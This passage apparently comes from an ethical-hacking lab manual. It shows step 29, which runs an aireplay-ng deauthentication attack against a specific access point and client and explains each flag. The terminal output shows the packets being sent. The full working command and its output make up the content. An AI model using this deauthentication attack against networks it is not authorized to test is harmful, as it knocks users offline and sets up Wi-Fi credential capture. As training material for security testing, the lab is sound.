 29. In the new terminal window, type aireplay-ng -0 11 -a 54:37:BB:68:88:F9 -c
20:A6:0C:30:23:D3 wlan0mon and press Enter to generate de-authentication packets.
Note: In this command,
▪ -0: Activates deauthentication mode
▪ 11: Number of deauthentication packets to be sent
▪ -a: Sets the access point MAC address
▪ -c: Sets the destination MAC address
▪ wlan0mon: Wireless interface
Note: If you get any errors while running the command, reissue the command multiple
times until it executes successfully.
aireplay-ng -0 11 -a 54:37:BB:68:88:F9 -c 20:A6:0C:30:23:D3 wlan0mon - Parrot Terminal
File Edit View Search Terminal Help
[x]-[root@parrot]-[~]
#aireplay-ng -0 11 -a 54:37:BB:68:88:F9 -c 20:A6:0C:30:23:D3 wlan0mon
09:25:53 Waiting for beacon frame (BSSID: 54:37:BB:68:88:F9) on channel 11
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 0
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 1
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 1
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 2
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 2
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 3
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 4
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 0| 4
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 1| 4
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 1| 5
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 2| 5
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 2| 6
09:26:01 Sending 64 directed DeAuth (code 7). STMAC: [20:A6:0C:30:23:D3] [ 2| 7